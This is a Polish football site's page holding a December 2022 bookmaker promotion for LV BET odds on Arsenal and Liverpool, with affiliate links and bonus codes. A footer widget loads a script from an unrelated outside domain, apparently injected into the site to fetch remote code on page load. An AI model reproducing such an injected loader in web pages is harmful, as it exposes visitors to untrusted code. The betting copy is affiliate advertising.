                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-109760" class="post-109760 post type-post status-publish format-standard has-post-thumbnail category-bukmacherka">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/bukmacherka/" rel="category tag">Bukmacherka</a></span>
        <h1 class="entry-title">Arsenal i Liverpool wygrają po kursie 100.00 w LV BET!</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2022-12-22T12:26:47+02:00">22 grudnia, 2022</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Bukmacherka:</h3>

		<ul>

			
			<li id="post-113482" class="post-grid">

				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Bukmacher oszalał! 200 złotych za samo zbicie piątki"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/Lewy-promocja-322x212.jpg" alt="Bukmacher oszalał! 200 złotych za samo zbicie piątki" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Permalink to Bukmacher oszalał! 200 złotych za samo zbicie piątki" rel="bookmark">Bukmacher oszalał! 200 złotych za samo zbicie piątki</a>
				<span class="date">15 listopada, 2023</span>


			</li><!-- end #post-113482 -->

			
			<li id="post-113435" class="post-grid">

				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="200 złotych za gola Kane&#8217;a z Heidenheim"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/kane-1200x800-1-322x212.jpg" alt="200 złotych za gola Kane&#8217;a z Heidenheim" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="Permalink to 200 złotych za gola Kane&#8217;a z Heidenheim" rel="bookmark">200 złotych za gola Kane&#8217;a z Heidenheim</a>
				<span class="date">10 listopada, 2023</span>


			</li><!-- end #post-113435 -->

			
			<li id="post-113382" class="post-grid post-last">

				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/grabara-promocja-1200-322x212.jpg" alt="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="Permalink to 200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" rel="bookmark">200 złotych jeśli Grabara obroni strzał w meczu z Man Utd</a>
				<span class="date">1 listopada, 2023</span>


			</li><!-- end #post-113382 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-109761" src="https://zzapolowy.com/wp-content/uploads/2022/12/lv.png" alt="" width="718" height="439" srcset="https://zzapolowy.com/wp-content/uploads/2022/12/lv.png 718w, https://zzapolowy.com/wp-content/uploads/2022/12/lv-300x183.png 300w, https://zzapolowy.com/wp-content/uploads/2022/12/lv-90x55.png 90w" sizes="(max-width: 718px) 100vw, 718px" /></p>
<p><strong>Przed nami mocno intensywny czas w kontekście angielskiej piłki. Z tej okazji bukmacher LV BET przygotował promocję, w której gwarantuje zwycięstwa Arsenalu i Liverpoolu w zbliżającej się kolejce Premier League.</strong></p>
<p>Najbliższa, 17. kolejka Premier League rozpocznie się w Boxing Day. Z najciekawszych spotkań, Aston Villa zagra u siebie z Liverpoolem, natomiast Arsenal zmierzy się na własnym obiekcie z West Hamem.</p>
<h3>Wygrane Arsenalu i Liverpoolu po kursie 100.00</h3>
<p>Z tej okazji LV BET przygotował promocje, gwarantującą nam zwycięstwa Arsenalu i Liverpoolu po kursie 100.00. Jak skorzystać z promocji:</p>
<p>1. 1. Zarejestruj się w LV BET <a href="https://ads.lvbetpartners.com/redirect.aspx?pid=4238&amp;bid=3559" target="_blank" rel="noopener">z tym linkiem</a>  i wpłać minimum 20 PLN.<br />
2. Postaw dokładnie 1 PLN brutto (0.88 PLN netto) na wygraną Arsenalu i Liverpoolu na jednym kuponie (Premier League 26.12.22).<br />
3. W przypadku wygrania kuponu otrzymasz w sumie 88 PLN (0.88 PLN*100).</p>
<p>Więcej o promocji: <a href="https://lvbet.pl/pl/promocje/ars-liv/" target="_blank" rel="noopener">tutaj</a></p>
<p>Jeśli nie masz jeszcze konta w LV BET zarejestruj się <a href="https://ads.lvbetpartners.com/redirect.aspx?pid=4238&amp;bid=3559" target="_blank" rel="noopener">z tym linkiem</a> lub kodem <strong>GRAMGRUBO50</strong>. Skorzystaj z atrakcyjnej oferty powitalnej.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->